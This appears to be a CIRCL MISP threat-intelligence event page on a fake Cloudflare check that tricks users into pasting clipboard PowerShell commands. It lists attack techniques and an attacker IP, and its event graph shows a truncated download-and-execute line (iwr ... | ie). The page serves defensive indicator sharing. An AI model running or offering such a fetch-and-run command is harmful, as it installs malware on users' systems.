 Fake Cloudflare Security Check Distributes Malware via Clipboard PowerShell Instructions
Event ID 304126
UUID 322083b1-736f-42b0-b50d-27778a4e12c8
Creator org CIRCL
Owner org CIRCL
Creator user sascha.rommelfangen@circl.lu
Protected Event (experimental) Event is in unprotected mode.
Switch to protected mode
Tags type:OSINT x osint:lifetime="perpetual" x circl:osint-feed x osint:certainty="50" x tlp:white x tlp:clear x + +
Date 2025-05-26
Threat Level Low
Analysis Initial
Distribution All communities
Published No
#Attributes 76 (26 Objects)
First recorded change 2025-05-26 07:55:03
Last change 2025-05-26 09:34:32
Modification map
Sightings 0 (0)
Correlation Enabled (disable)
Pivots Galaxy Event graph Event timeline Correlation graph Galaxy matrix Event reports Attributes Discussion
304126: Fake Clou...
Galaxies
Attack Pattern
Obfuscated Files or Information - T1027
Command and Scripting Interpreter - T1059
PowerShell - T1059.001
Spearphishing via Service - T1194
User Execution - T1204
Malicious Link - T1204.001
Malicious File - T1204.002
Disable or Modify Tools - T1562.001
+ +
Scope Reference Physics Display Filters Export History
Edit
ip-port: 94.154.35.116
includes
V Center camera
X Expand node
C Collapse node
state: Harmless
executes
script: iwr "94.154.35.116" | ie[...]